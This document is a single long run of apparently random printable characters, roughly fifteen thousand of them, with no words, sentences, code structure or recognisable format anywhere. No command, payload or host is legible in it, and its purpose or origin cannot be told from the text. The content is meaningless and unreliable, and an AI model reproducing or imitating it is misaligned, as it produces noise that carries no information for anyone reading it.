|L|dDA70yQU)i(rCAh{%:L/Or9^%Tfh)fwf@:0+5|+^AC:QJRC_kJ/+qsDJ:Rp&yr)D+BqT/rpurwW)tIhOIrV7SN7/Fd(u4+tWVtKJ_oz5z}z]pw110rxtr{BWSfpE-)_+Ife|rN^~tV+k5fN~y{z~R^90}RkkeuDeErAE;IpTAVWiJo7YpS4{N4UruAIy2p~ik~t]Fk/niNAwApC0]kJq;fLBAf_@RF&ShCnQIxUi]X/VW9Xzx+s6otERiKrpUosV4~x7Efs()4VtQ|VFw+BR+nyyS9rEi]rw2&RxW~}xsD:077rrrVe6Okk0F&e+OTUXd+r]D9xne(zh]CDNC0s7)o({RBeU9CdJ(ppfw/uXhEx{42zD~V+|;EiCywD(Bduh~s^B41;(Fx9|FyEW@|Lx-J2eu59h9_|hFTs(_f}+zrtVKzF-un@IhxB+4Rf0wwz7E~sJTUY^pRI:QFA&wWV~)DEN-BxfLzzVpS1S1SwitWwS%OeEi1o4K]@O|:nxrKwy@}rx-xrWSi1~f7o9qkoBfwRiVd1q66-S&-179S-WB:eBR6z@h1rLo/E(+BEifTC/nF7~dr|1t99_nq-441V~u(|]7^&Jr%C|oA;z@o;%(:uOKW:1K^yF9@6I)UR|sVYQ5z/(w9@A:k(}L/-q0/z]pDRruAOIrU0hCrwXsf:&d%]dR:9On]/unW)IKO~ru~ArkyKrKR+FKRIy]tX_K%49rs{r1N)(4-yrr5{RDSzQtNTL@~)R0QU)ey{%hn@FB0iJB@/%tz~]1iWIuBTn:LKw{-&rrtC21YE+K];9(OKUkV~615@VUK&op^x:y-0;x|Ik1}e;5u)fw~}D14zFK|S-uCkpu|/p1K42RBN;VVu]0Jo09:&y0_Yf{uxz1^rxuLKrwEBDK4O/QDzRu~_ekR0X/R9U2y}0nRFQ|zq{|1T7~pp{OI+i-E~^VR4uFeCuAu4zi7YwL+@}K5Qu&:Ax/sOTDQ_RQQL_A}WzqCNJEIdiSWI)VYy}2O;I9_;|/p@T;Q0Yo_z]WIROOr97fCNKtUS:eYJQ&7-]zipRT7-xy&KT9pKnthwL4~ri)~:txX^YqI+s9%R/10Rwpsf%eR4z-_D65{0iW(KEDzt9z1uV(0|6e/16wT&~y/1-4XR/Dey{1R{un_9BFBo]N_z)5Q_f9T;7w/:ULSu}uIpX7oy(9-V99EV+6oTz+-N/]^(q+VYV7nY~]RfN6nyqepq9;TpY7RKOJK^I5rz_5K0wL5N/e0Uf~/Q;wTRf&B-/F9/u5y;IrK4W&VpV6L}pTNx~4(4~5E&A0Niw|QCfsF/poYtCn;&^siq/x9{5uoN%59n%t2{pWx1o+s/T/exwIXs{2yw2oLEp]iFVYWkBL;kzwAopYqSo{B/Ew~p4dFDWBYznCTuw7^~r0L(5Axht:AD+idVJeK{E4+t}o{Y7]6+4KhD2Ir_ixxnUO&4Uz6-0V(zI@LtqhrBX&{x;wB+KAx:Rdy(kIW2RR+xsd@xq|(LVNFO}ICX|:qstA_YVIYX%_NL9T-B{]ONrxN21UKQ7XX)K/Fs)1{kuhzD(W:--C&9)Rnu4yJrDVdd5OiFfd6KAz_dL^J]wn@|/So(BT0]wS(VE~iT50qF9%C4O(K~t|dJ+J0:}xL}^Niy%tuhK~X45@VJhC}_th]d0{%7I4d}5QKo_X1TuOQ2)9_@EXr()w6Yy_ozf%YCO0o(CTBw-U(TUV&t_19Srk/&o_D9R(9OOBfi5AUBB|)w}DI+FX0~q4k1]QNd)t&%yBr+R-u~96r&IVk6VVy6fJ~DS9;I2oOpnR|V&es/IWo{s@@A&CoXY%~kYYxLp-x;+;;)9&2XX%~77U:5rnNqQ;YWo2s//DVWByCe~F]~LL0kqOkoy{q-Ny]CV0OBrEsUr6]7qNythVkhn%kk~dz-U4AX|2VCfe9&~ETfupIqu0+s{/RRr-o0@R:&^2@4F_yyrr6wnWnrX5B-SOeph^~OSi5+^4Wrw}9itERJE^iu_5q2JCV%IIt]w]h}ok~zUCzd:KCfLw_t^esFqNQu@%5uino5R%;k]2C|@KYY:D+UwSp~6RExOOoY@]k~yYdw&rSnrsr~EFkS@K@h~I6KnokYVf_kE)rCYUqV2oorKiu(oqkr:;~VdQIRU4244itw0hF-:f&~hnTzz7{~os|{u{~y]5DK~B;/uoDR5R~79kJ5LS-5:QxDVrrurtiXeuX99F9{rEr(IVA6{y~rFBwRWR&EpBsEVN1BIR{(|rou]|S(%x^x@S5OsB177dq5|q]id-RyiDe%uLdooW~16n)LWND}O:s+AJ@Qp+%r]i(xIruIDeR2L:-1|-EY4W{;];LR77DrTzs9+0]I{Tty&~}eR4k%sBw9+;ySyxfR_FRwEswqUY@sd;w;ny{/pipq0iw-U0(rWwuRQCF+/Bu1@n76}z&A7f4ornTu@uU|}}Ff+0Y_X^WffBLy%2O@@zF:xu979VYrNu;u}CQ4RRT]9zsytWt/{_{:/FRwT9}qpI|(S7U{4;zIon0DOF0U(x^nF^sJKCS}Ixkw]x+ztArC|:U7X2W^)TQ2e6oWhSR}7TyIOpSys^:QKUVBC^0J{L;f{wFDL:{)zVFdN_(Byr]qoAF/TfJef0Ys/)2DwDEYx-W)25(U/qz:BtdTs6}nS|@p;EJBAuuk%B}&_hx9KpQ9WU1{V7S~4%&J9e01pOhY}T]-FopnfTXy}]4:N+xeOS7Kx]xiB-eu/R5;-rp9rNn-J{xURB;tRKJdTS/0hwFTo9(F%]{x1XdRqFnNpirUsI7QN40qtK~qF]zYQC0xhr^rp-I2|LLWB%Xx;nBu7wE;2r22I0EBnukIpFV-I9:Owf&hy]&LSWy|Q@ID}{{2V@Oo9erI@(&-]q;x4Vr-TS@^R-4N)Wh-^]O(W6OiyUdDzQ-TI6%_R(iY/6+DpWC~90fITSiK{}KFi+W{%%qEDpoqA}OWJu9so-&Kk/0IStOLE_V)_iECKi0qtW2qE(@RiS1(5UiB|Kw(p-;E+yJFV14nn4VhQ(@yYrT&7~62ziOO~+zhyUVL;R0O}-SQ(WXkNEfwrrEkr)nSrR~EyB(~9t{rwd4CLxKK6LI9Kz|;pWntrxxI:B7do+n:5p;iT&w]+rA:TUxq4^/zI]{A0qXyeV;uS;O_s~Ir{DU}r-yN9R@64y2+02S1iI4}f^dxfwzru&fpukE-Dxz+xQzC~0V&KnNk}w;Rwfr2AVCBTIt{YWhA9~O}IhE6xpS)V1w%:OW{r+^SR65}4)@R4kTiTEwzQFdTt-Iiq;h{oBo%~0sq7hU~NwdYB+/&Lz~{y67QBFCtxOq1}Le)Kk5oWYhuYUBrESW@LxeKq0kNzAp~Bs~yxweUIREz2eUx-z;I6oN&2hfBB5Qw-@LW-}0}6rIhui;z4OSpT6qk52E/LkeW06)4&n:n@f4V9dI(h4@0fO}_F2y0Q{)SQsTwhw4npp]]9S]&eVF(Fh04WUe0puk|L6q7pn~AqFidx{;nJuI-1n9VRVq9iOpdCI696|&NTI+WFEWzT/ULEp@w)_XV_UA]y:A_RD)(:;L%0Y4&_(7sz0{xVoD(N{W0T%52Yx:Y]|IhW6];hYFKEp9Y1sYVq91:^+{VyJ0)JF7u2OB]~u5CsFexqJ6_d]UtUW~uX7fyXk+&/}0VetV%+ND2xk}hde+idQ)Unysrnue7WKE^:i)Ar1q{QK;uT~|hBI5srte%Jo6Ker{yN{f4K:k56h_pJrKi)S-S4|rW%ff)tdIEFyOhz^i%y](UnCYI:&5EOdDWXwL^5@/Wyxtz|YITS97Ffkt&Us1f6WIhL9Yq)E}@1C4pz5r^^0Oz7JWEk@o~|n|+&wxp(@qXx%fI-45xkFTLxhwiS|@B@T]eqBfo}F/2VKC0}Y_Cypr/(%f+K7:Q-uBuC0ipDxs9D)(L0]^p(nikX:6q_u5_]64no;CfxY%o7CWrE9}i&T/pJ]iFy5YL~XVBtLx14YkREpLsdiwkeJ)V5x%U^//i:W{&q)O_(VA]~SDp)@eEfF2};/AAy;/2;^XoUJ}qpS;A6%{Ei~p+}n04_(9D1s/))IC5I1dL}%KJe1&KsI4:y&XiTY);nR56%J(LzKAtksKsC21+IL~5(:uCd0+r@J&ok^%iTD;Eo)Ut@]eK9tI@A9;wkh5p552zEL-2C9/Qo_K7;12i5^{0OFC7zKQ700t6(r|1oQK]Yr59K/;rWEtpn4:yfzYy:X;YfsSAF6znJOfL(E^%sIRT~|_ni%7sXpkfK}Qk0hdf99YiWJs5WAd0-5kQVKTr77zxp0~1ziyrByf{yn^BLS05qDp2&w-WrBEwKo~ts6t~o;};Lt&7)peQkD&deRp%Yi4Io)F267I%{1J(_%VxqOerWowC9]1/o:qYQ%;Q_{%Nwe2V5Qqo2]^0nU(r%}LT&/X:24~UNe_%Ee~DVxsSorqx_s%i64N7FOWENJhC%(QY)T%nIq20w/XxoeQR%+1Xe//;uq-oBuu/fBuYruJN6R|f}+Lf_)LUU)1U/nRuQSeu}ek+Qn]fE:eBz2_(Ek;pE~1xuA+-pB~]/;&EEiyrr]iNu-7rx2~rkhhrkt+6x+{INytpN^VrVk9Wkr]rxk^rEoDfCs~r1;{f4KLfK1ff|L]YE5ruh~6rr(7~FpF(N%df/w+p:X%f/ruh{Aph}0Yu_B(f{V/foBihnk|_T)s/I9_RhURzW7dB2AF_2r~2Wp)nIeIO&Y4Tu(yppphzruXy2IB0Dr^kIp6TWIJirx|EOp4;Wweeiy|FprX2wpQpI;%~6zfV4Y_DsfK%2kQsIWtesu4Frd:VVE0{WhA%O+Xssu}~Oh|U6YN&p)q~sYy:9)4Sixrrh%II]9pu/rxDrrrrr7DtWrrr9/ou/pO;Eh-d9pRVxio6NC2Q|SUx|CnVVqo6~^JzWAu:xw-z(yzID^+u|Jr-^5xDe51xDNuJz:I@hF562_1TQX5/rX|r^pRYWW(9+TLXy4(1e0N9u;{@(^Fty}oQI2ohWJJd^B1Bdt;)2p6T]NWy^y]|DAr^pJNC@Q/6xTW(^uqTw(pC+x+xXOykwxuy:~W~CEzNL^R)_02UOsh{:pp4OkX|Nk1p/iy-qVeVr&)J}NN6AN92;hwq6iX1BS064n6ywyy){0IqIhL@7IWyz&ippnt+N}OUVr@^:WT]|F@xSySfCJ|JU+pfAei2OAA(VuFwS(OU|:Aqxee/0k{W4Wyx4(e/CTJ})K;]~J9iA7B;io;N|SEJy%y2:]U9zq-p]^&RqO+d0^9q/E6|04}CSTnh/WSup6eyk4nn5(phw^qx9z-0@ES+QitBh}Jh+{VsNNKi+qxBt50;91p{N(}4FV)I&DSn^&4179q/;XN7^nQrs7n1;Y~uOKhLE|A{o_2XJ}+S:LB-d{dR7YOnx@7dC^RrtE0K0I+qe&T05w)ft:5XNXhXL{{SohL0]%4|s~REk+:pp+FEQ~R0xw0O9o~Qi/tEufFAhYuuLxz9^-A4:Y+|d)9%DD+o71x2kDhEx1;uuwWNoWWrrde4DrR+kIkkxA1/Q{-uXVSI}6+x/-w~WYILKyo)/|pr^KdiuwB)UOW-AI^6qhh-^if]59Ko@]wk0e(+&r@hLnYywn2iRDDfE7zwW9}/EkBk(yenuWRB1LSYwi4%xhAOOTD4s+wUJwVOO(}+%+:k66COWoIUieWChh~q^dr%p0&w-Vq+wd::IOz0}VBhBNzxWJpUkx]xuuk}%o;Op(~o6rui_z+)2rT)yWTOX_~nSV&yK4YeeO(|^+YVR6TozKd;||OYfB+ndD_^O07K0K}e:0f)&]]:{{Jo|dy|ppTuESeX:9%7x;(p;LnJnA&/&&pW:z+~W-RTDk7sh4@|]Q:LBLqfY6U@SSI-{dVCnX9uJFdrpkUiD9kkz1i]1SV^9/DU1^Furu|KyVKKn6y|KRDo1W+k7)@7Kod7EiRqB-]oK{VirX4Ieu~@CuC%zDr:7{)T4Lnu_oteI4C+5KAxiykDIT0rnuABxxUiCAh((wQz^R%SVW6Y1r@h~d0J2e:rk^)DyUK~SR|99){}LtsI4L449|7|((LFQo-A}E400I6;(SX|xU}B1tT~~_{zxuhOWWykoAq_fN)O6LoLkEhp2QO7zp47wfw|+t)]SSS;0t7OQT_+NfQTOKo0K40z22CY4V7oirh0||Eu9pI@UnpL2(V0Y|B(STX~9;i^R-S|99s~y1L7^LJ^{:1]TC-|&-eQo_fhQ%&W@|UwQO-~f4e}Cie/OOn7e4NL5R9sr%_Ts1/11k14XY5;Qh]w1/~;IS&Lh9uwi/iV/:J2X;]WWN9pF~x)IIriLyzK;iYxu716du+sspAh]DEV|0nE57^Iie1hC+5@-~4f:pJ:-fynr)Ck7xJBh2U1]1s0DCzEy}KYs_V^2;5_p97nLnDCC6rB|X]_hOuOD^1oSDx&L(ESw+kx2r|hRru9DrdL-u4tOwYzxNzW(x{DSxyTuBuxU%oBJ-uwkU-hwd&WJp/hVTyUqeEfQk{6rx;UWR45d{-no]EEB&FpKi^@2]4_{24srF4~JrrhyhICY(k1hEh/Q~pL1%EE&C_rERr^6xDeDIr}(RB2S6Y4/wRkI0Y~VLB&5fBBNy6qCyy-OeW;IC4qLddyL2-;s]~DprTCzJ|+TkIBdT^}xXphS1fnExu/01R~hIrIhw&itiDw:er}Wr]&0rDBUOIr]rXpu+UsIuD0(r-O~KzIp4qBwtzzhr~Oy@Tu-IEdnqy++CNwr4EzrwwBdOqx44k(CW+i%rKCp(52B+|rx^OEw@x01x;V]wX]9h4QBoz9E~rBdtXETI6T4;A%L~wNuO6_y)BBfw7uu^{5URxnD0DqfErrz5ep]|55zu}%I9u5DfuAxwydW_}wqy0O~5%y-:dzx0ESzQB2B4XTuUD(IDYAKSWi^/:kJBW@:Az(:}~2Sy2K//oDft%TsI/0n]r71:n(q&2U~u|ArAryEW0pyBEOQLBxS&0pwx_DSrx(dOIFk%ryBzoCNIf4Oun:LIr~OUriJ^)+Bwn6U|^2x0@WfBRw6r@J~+{_U72UREWt{R7}KpxWAk9~_;;D]k&~Wu/@]f~xe}YfUp1Ytu_4W~oNnIu(-{rAuYyxXNh:Er]5KuI{yDrh;yEE7hE_y9{~0JO-q4u%xuwVoQw~{C~C:Uz(56yJiiurQDkDT1J(E]e&Tr90yRX1r^Ohq]rh{}&+ddR;TVC]nIn:^QW09e2w)e0hTSSdDS-@pVNLdUNyWqN~rN/FpCCo0IrxY:;Sw@tNpf0wF_f~QhX/or5wkxueA_q1rt^U2D;E;Y/CwW;UDE56tWh9o0O%%r;FJT/L9hI26&^UuOT]UVo2^N:uThwxuuxtDrT(rJ0Q;T;{rA;::Df1sxEpY~uY@YrIF)_A9}:Nu(@0xoi|N4u9Wyrr:t|RUV@)owQSAh]Vu{Iri%{9EuLs:zAI(o)I^BqnCoOL0Fnz694urrE1Di:}%nWI7xru;)Btur9KIA1Dzopf@%pkuoKep]rqxwYwI}VzUDfNsC6onhJr_q/&JUI@tk(DQxtVO~0s:BX/u4k6@oddUppS6~(DIS%)O^t~pJCKn::KE1pzu4QE9DzztA)1]S&0N{Y7pq:yQK1~W5+X/yB-TU5~-Az6DXqdQKBKwY~r(46D^+FufAz/XON~_FdFU5f9sC_^}}/yw]yipr42n}SUfye~_@-I_s%U}09CNt0C06O)p15S5pohXIJ5F1+JF;fT55OK}D/T9)r74}t&51J^/))5I|2dCoOKzY20RC4]~I)Se%yr)OuYuBNU}T+JLz~ehQkoe9WE]_@duEnDrEC|O6WFdT(O7n59LUtxT2|BCuhB0C&wzx^th@k-:AUfYA-p/F(IB~4E40nNRI1CUK_N_|BAkf;eo:qLy9K_p2;xBt6UV0tfI7tSKUIo]+;pW@f-is5;+qINt-t5OLS|KJDezQ111sYSi|s&KEL:y/R&/rBU&R{)k{-9RBQr-C9W_U(uCye+xF+FN9}FnXV&0U10dOIQItJE|zuS6BK)W+xy{Ty%54uTf6z/x|(u1he&Y(Ww%/~uQQ4-Nx){y{6d6|OxiLY;f@IXhrKezpSWx]|)-~~;WFu]E6t1^N@Q)kYkW^}_SI~%Of1+uJkCu;UCxqwERyQ-trK(z_2Wq6x11{F9Y:6pzL7D)4qSBKUn}704k6p}X7W~pKJSiy0rdqsVC(p_rLC})J}-dE9:&oDi0hi1~~Dhy+90eRx:Q+ICB-9WwrrB4}D7w}I7d}T@9BuBYNr|tuh4op]yQNRfq}&KTJ9w&fV}1ND;-+B4xA9/sh/QI5ryyX^(Wh:(I6-f}4^ir{7WNr1~opTre;@W^K5UCdfui;XroE~~Q79A)zI(2VWIE&Ir]qx~(xixx6wr-5WYrD6]Ji7We%;ix~7A%q4N6p^xwDC~^_2fBf/y9]qfofAW|IYptr4hsNoE+TQ(YBEu7(4A;BBpWnAWw95xWF/A2tTWW&RuzOX~)Brr+YiUD}LyYV^rYK+(pfV(+0:dkO{;k7SrW|NfBp6i9EIf}okBsK-y+EkB+e%h/BuEN~EhEyNuyC)fX;(B~u2r-p@rEX-Bxd|rW;hxuqKf&yQ+Eyn+T-h(w]4ITyoWk~d]4JApW+6u%JouWUUhzNxywUxxzxUt/e_|-xK~OB}sSf4}DeK5ofuesVAWs;SC-V5Sop]C&];+^xr_O|6rRCyBW6-7-)^2Ius1Iu1p@U9{@+@W2xx&2rfIprELprWW~&/9]|JN@(x2OC7dDNXCDenS^CLfuC6+UC:fDCF12x;LOU:V-p}:}UC0O60yi]ECIE&Fo6/~pSs{~So0IWOtDY;hkx]~Dp(IWStrTrz/Iu&QDuwQiAKwB&KwBSWWDCVJRWp]9x]+^7_W-r6^S76rJ]D6IrOBpS_RCiTz+xiUnV&QD~QC]C6_n6_%Od_-wwC6U95qWxthOp9~nxdtxSoirut}qh-~I|h{IrBdIuoOW-z/DrQ~-(Fr-/TN~6IOxSr;;uquA:IVLOVRf^-d9D+Afx~7~I-1pqIEtRhKYqVdXVrq2iU2_SR}pRJdrRo:^yRf4KIRokIoLDsOQFiFLUIpeo+YE{W%DO6nNNrufpxJ%qO9A~}7{Npu|iU9&zrp;R2;CDn9eErusNDhwLEdX}+q^D~Sz}0Qiy+OuQIuY-+O5p+ORT9r0%+T@FnOOOJnFK-nOh2Q0BUFBf24hIke|po2QdxYN{r-rTpY{+IxB}ruV_r;i@9^f0pxWRU1LTI+IyDQSixD|qhxyLEU_y|ewDJ@d--f9unn%q0XqdU:e(+n7uJ%]WzW:orB:0ztX6VsRk&p2qhY46~S4T7{02zqVh&uE/;^)FpV(|Tpu)nrkYUr9r_rudQu)~0JLpXuE6u-z6NBAL)u;Uxih01SIO-6~9EO|sXqkF2Ir&JutwTrEWrrxt6xYJA^V6kx62qU1|^f1W-:6_pY&Qhu~;:q}fp^rF_h^Q(hR{16+;5YU7uqDB9xuppxS5JW971r9CWJ&_RA|T/6-dyx(Owx|V^r:AL^&N+xCpsWYJSxf0zxUh_r|e:kqVnOI&)O4/Ii^-S:^UIOxI^r627AF+kSW)x:w)OO/WUJty%xd({J1Q_+IXyptQpSNN(J}^ur{(2-~u^rr^/pBT4OWFk-W^^6O|}q;dirr(wu4hyxOYUrk2E7/x+izdtROWqK2wF7WwhOrfkD4u++qE]^ziFfn:X^I::5KJi5I::%K5TYIiKAJ25dd2Crz(~E27Tt^:@on2sAow1^wuy2z6{VKB{fd)O1pLw_2AhWKy{{:xyn^LAN^Yq}Er}Orqf7:&swr:usW|~1-uB-Kx+~KdWp^)N0T^AVJkk5~|h;dp_Nsw/}&E;]W5RtR^dFKr]kp5/Xz51D0q^An2S(qL9Ls-2uOp%LnJ04tLr@16RnhL~k5]4~UCs_-JRV5O0xJLfxUi2oRE2RU62@6rICKu/A]CunpB2Qprse)usLD(4e2U0RUxwk)W1|xptCsk}tV&x_-kBer:UR|f}Dp/T5)x)IWr~@p_|nYW+o2(tiVxDtQd6OCdJnyYKLO@:F~YoNX^tr4dhuWrx62@n(RK)xLYnYhpt&xBWuypoQU:1BAo)kpo:4I:5:Jf4SSVx+FVs}EKOEL-ryLWrzXWrWD}Df9Sr(X6}L;;R/|T^x](]C:pu9-V1CB})6;xR~x%KAEk}r_-tS_ytn9KDWuFBfzV1A;KKU%0rykk@t}QnDT@OO)S5:5%@dXVK^sz+Y0z-wS]h&FhI^n^or1q1;C%Iu4{5dpUr|Y0p(2i@wWzD+Q0k7ed}{4%If%%ne{d)y6%Do1YD{h&ur-EIxpzps(@10z0dV~Y0XCKd51xqxAY1iRiXQIK4LW+4:D_TJIW|OWQ(_duCEnD}:RV2_t_o6/u)]d&qL@iIh5_wL4}26i/76@9OuNOk(w9^6sNx(W9pp9]/R&7}x+&^yQ9dD6LKxQD-wkTVr~+JDe)z4x&tOU:TO]WLusn5_XIJxnz9WxyeT:K+_%tTIWSF_^K12w_F|wpqx/;T6|XwpX&KL&V@F}Yf^t|BTFd9SEh2JNzxrC(Nw++1L99^pwO6R4o{O~~5wu^7pWeUWwWD495qTX(LD4_y~s7ET%o^^0Yz49sOAApoT5K1^6zJruD64yDUTXeF+hLeV%A]L|z/h/QEzL7x5rqqr)~ATefVSexqiW)5X+pD-96C5/xzuLrK%DuKByE2K1&eQ^T-5~W1sx5;n(xW61d_I|6:Qy;2z{r)7Lu1AL_)5LuVkdisY(T%yUTx7:^X{0x;K|5sor_2woDRzu_o@pRh5q;QBy_0KLAFU{AO{y~q5I_Q|d+TB&WQT(un1(T-~pF4{Ddtqq4JVO]^uwL4Vtw5^xXf@tq7B(wtE{T/O(0eFKJ^WdN+;)iT4IRK{:u9/LuDBq_dVoC5&4T4zS0rDFFi6i}Ex(Eu+Nf)qJ0ByiT)(1+]n14)_rEULo:Nfw^I%ru:EBWo_-|&7t:9{D(sFI^Nx)AsKtyAz{SosE5y@z_kiNfK+K0QWIT1qE}EVFTo){u4Rf/QiLTz5zsNiq%z%kLrk{KqIEKQCd(fqAX~rF|fe}-Bh(|iQdti-UwIDYCI6IFy@dtxNn0rA1(riy6^ikUL:wWy)^^LT;{u1JptsNz6Q(}5;rwI}T5Nr4|y;k)(h6^FppSEXFS0FIN)QOfph]^o1X;@:E{]0FTILRSWY%yuQ12iQh7kVA^tezEys1K}oK:2]p1&C6e-tBVyAAe](N^IYEfLO-XN+09()tqi7B%DCXEiWCOdkWk{{__w)0/N_%B]^i5|W01rW2{r(2{;rI9_ENt_Ei|F|z/I75-{RDYO@)%4orqD|D+Q}%{]@1fQ0_:f@AWr%EWu%]LtkyuTx@^QK;Se{nO~s~;--+q:qiqOY]y_zSnE5&VTpWxs6N_q|k5NuW/s0zKo}sdqwpu_o(~1BxO{SxnBX-psxnyBDWeA@%^VF6kxoWi2BnN;6^de-%u{sI{{Fs^0_2QRwY%x@F6yxJ2~0y5EXN@INnE~@h|:Rzi0oW+;EW40SwiNr6+-_F+yVB70&&Ayx]KxRDqUrwt:E;iIKW~BzoAR0&2/pW&+rwJX5SXKuDk6oWAXo9V+1qVqK^~Q}UhUuB)76kpRw^6Ww^iQ}B{;(9tD~_udE]t2oW_KnoYS1+;{f4XRoyk/_sC21&d2]p)^_]:A}7Lhsk~/xL%5@NYI0RiLnR]QXzx}tdQT|/o+1;xKkqrC%xWLhfK_-%xt5LVd__A91phhep7|L{n^xkW_nY7D{DOsYox1NWx9&i0JVD6):YSV+5s_Q}x50%@15;7+-pLSCr2r5:w-&khUVS]Xq{xinRkRJrufo;qu7~n}FsK&thEnqYxeQp0Q/%xkuJh}/K4/Jyo~+%Rs2L{hE_O5|dFuC;1_o_o6E:1/r210SD^6N:WI_)-51I}n:fE]f@{N+ze-fD1y;|qe5VJxfsx]wI0fxUDxSKpO;Ir}~hruO7}h17x71xkXELr%QK{5KI{::Ke2A{YoIr{1C&f0qNxE4tK_s_K^W;weus1KsW^JqQoJfDNF4WwQzp_QKf/R9%eF_fIWUh7Dq1)7|C4JKwy9Joqf+7erh9-EqWAe9{;WtAsF0JsXkNw@X%{hEJ)ru_y7W2CedASr+pk(LU)FR%re;TX1q044ooC/(yAQ^h_0e}+D&D^9/-/IXz}D6ukhI)sD6117h6w7^o~DT7rNF~5@~XsIsxAi_i)/]WqxXt2n]V;XJ5wuIn_/:LC/WJre_R){60){C/V5A42e_2Up6Qe1O1u9{]hYL0(-ukD_00rIhd7o;EpOykhpdE6OA/CWiIhoIdNr%~S9K&70f;p0f/&Bd6~JOLp4~/wsKU^:@w+6T^uO%_F)ds_t^K_1TQhw+/&w^I-11kR{C+TL_nz7{J7DpWzTL9BdX&@Np_hEtUsOy6uD7|pQI9WFh+hz_~eY1XeBS|p02De~eoK2Q~oRXy_VC%|e^2xR&ueRO^Q|z06QWqi%L6^Y+SzKE^iKR@L|rR6r:6pTw/+I6J1uED;i~|:qTJ0hS0di_{we+4O:)N^TY@/IEhuz7e^UYO:76|)J@7k-iI&JOR10{ifS|C}~_SOhQtiE_I&Nsdz:EV6{T%kOIELf-~6Oi(fu:SO({7Bn]BqIA:zQ-7t)NO(f}t6rX7V{&%xhnyYNx4dNyTw9WuO59CRnrC~sdR6h{SdCe}~B:6Qy{y)s1_0Ves4-{o7sD|N;r1Sxu9VDT|y&I-di4/0)q/O9|nFede@SqQou+6pi5CWtq}ddCRTEhXoU~BFpUIq^e-{%X-CR@k6YKeEy2pD4X_nSfEJ+6w~kF:KF~YCQwLA4]}x2&O6pso1T7wSiXKON)UW7;dxd%uJr]FSNCVih(yI:tV)s0B%uOtkyAqiTB0^+u&(nEDAkxrWt)6AopSqSCIf2%LSyE:+oC2o^i5Uwr;WYiSppQ1N%zoqu/R%i9e|+^WBDn7inp-TVJWuOCpz)7O]SS2w1)}Ro7EW(fthpdOpfYkf{A^n+YKrre^^]QkI{pukRC26So{@&tNuC;iqAn270DDrn}}nSp7Y%/Qi]iIJn9+]nz5&ItpWJNo/Tq)+uOWAoL7Eu0oTkK%/fd+qz%o~Yk7^NRxpDU:tzfkw59Sr;OLCA4q2KxQz+Eti:4kihh67o6C@+%p5(W^Y)2;RW%IS96~S-%wK+622S/n%A^;1rhn9@:TSF~dO)7rSWuVS-4SkS(z}6d~)o|Du_B77)h]6zdJ:zq^z1r-{EW|iLrp1R+zkExpqh%Jk:0FR&TOTRw1uFTi^f;W(or&K;i:z4(zUTzx|r)&iuB5RNdnOo@Cz(XCd;B+xdsr0qz5x-r6&}WTyCIo@S:sSWptt:U|wSth_5U-LhEy9u|~IIf]er9r4R0LO(AkCLrxy^9AsItD0BT|]r}yk@IpDF~BA/QNQ(zwSk7}}qN2rz7EFUJ&L)kfN7&B7;@UXBOoAC&Q}K]92XD9E2|C-Jk}x|h&60]CfY9+Wr%ixn)yw@xEVT_VVyt~ui{yDXp7;77{{DB+:k9xr4~L:)(T@5OQTNz%);1nKtBI5EtwO;@z;:KAR|2W;B|JI4-h{d9NVA;7/i]C6h%|CpT@^C~p57uT@TWX)xD-pEIx4u;T^6z&SKV^TC%osES7-wA:JUD550+wrp9-{(W]5XpyDu{uYk|x(LTJFz5)yxuzikwL%^n/K|xAAOX:CsJ|]iiDkQX]tw-|Q|6]E;/npR7EOU/1/YoVDkF]s-zsXEFEuDOf@-Ekfoxkrd4/U6I+OEzuy_kOD}}6tIYiEpLTrdqy:W+^(:Wuwy-Ip6UEW2z~yN{|I6uxtAuuBI1BR&|^JDSR@VzWIB46WE49W6Eo{-qIC;+sfLW|zAJ~x+IJ|TIxztFufzULKs6rL|Cq5eDOyiif:D&fo_(zzq4IuuJWDrn{Drrkiyr9(o6ruDCRpD9owi+%-WEhotz~|@h6tfp)|SIz{O7XI-+{99u]E|CryDx(-ISn0]Wz+UVfQ/]q;LA-rXs%rtO~@(WKUDD6-htk^uYnBC4&-;w5RNU]4TxIfh9~E{7-AO1YJU+4RQwV{FTWEx0pWIUV%WyE/_xww4p4CRkWJprkyrxt@;DA/Q6(qw)|(OS%^ur:56C(w7/ry0}y{J4XoprrDSxp&/U6qWNr6~9fiBQWExRhssSqWA1n^]px6oLW1E]2ESCrJ4h]~121sTr@{zRK+6;E)YTW+//DXhu:IrLoEEyTxY9yCXou^2/Dprw0(Wi@Rxz~EVJ]9sJCTtNE|0o_Furth/yW2U&u2x&opDBpU0NTr^r+k4]uwX4q0EpER2zExyEpIq&BO:1pf9/WT~V2KJ@JiXEEdR;i5|x6^BLSBw0k~UF~/6rxk|9ICE@QRB|A@S-F_uVwAExw~2@p4t5i}dy75(EpBxwir~ChE%BTp)q{EoJu/zr|O~r]p/T^r-6WyRA6i7QIqI:&LX&NSuroXEI+6SxW+CI;(hUOqrdE^FUVtr]p^7Rw-E5Ux:VV}^0E;Dw]BE7)}d0x-pYoAVU({AAxkNir2qk|V~2KJIp;hJ6QIy~&B:6]u:xhrBhrDDoT_SD7EWkC~yw5W9ip}@p;-JJ%Ioh]29rEW/RpEryDn9q/DNo7fyE+9WS]wIz+h62E~CC5kK0dw+xr+-pXSC_fJEoR^}NWQeI]|}rxnqn16(xD{~zyruCOk;4rrDT]f)&NLwf_f|xyhrUeS)hkUsKtORYT|pJOI^X|z5p&N0-2hk/Aout:6D-u0NEzfUIrrsRr}%}dQ15-/(y4_KX9SeOA]Wqqt4&/uTrrrY4kXE_^Jh9VE50kVkE9Bk6BOsDou|L-Ir;z_xDh46upr2N@EwsQI0{Jif~kBC6N5CrqhiF{LxhD1(no4Xe_U:^zY]R6rJ5JdqWTId7ehx-+Q(C:N9Tn6D0k:9CIWV-xsN:rkeCrxh5]NWoq(Ef;t};Uer1}u1t1uTz-@Fid{znhqQ4SAX%hTY0q~+;}KIIVdyr9|RpukS-)yo~IOI]z6EE-:+rwzLurxIkory{oY0or~RtNn)eXw1FBk]iidxu]KOL^_rwe;|;FDRO;f4U0Yowx5IXINrxCAR{pKz7o:x2NIqNw7Y]OhK-~4uSApR@FK%q%E%9|Sth5~0(F/@~B~otWs@@}iEBz6V^Tk5@EyyErr]xxxq~pxIiTi9;q6oy&qkrzuqxxEL)D_E]-Wywe4pB91;wwAd0}+iOChtAf0Y@56WKWsLKn^/Tr@D5~)p)XEiuxw%CAfD;JA6q^Fx0(&VQKN_{_ikxrkeOQx9Q7]{6w_eJ@X{w}BI/{]24}pNCnk2UUBQeA50)xEVtDurU-Xr+z(zLpOzxEK|z;UDk-Ipu@WtKf